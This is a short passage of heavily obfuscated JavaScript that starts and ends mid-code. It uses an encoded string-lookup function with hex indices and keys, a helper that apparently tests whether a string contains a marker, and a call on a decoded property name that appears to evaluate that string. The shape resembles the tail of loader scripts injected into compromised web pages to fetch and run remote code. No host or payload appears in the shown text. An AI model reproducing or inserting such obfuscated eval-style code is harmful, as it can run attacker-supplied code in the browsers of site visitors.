r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};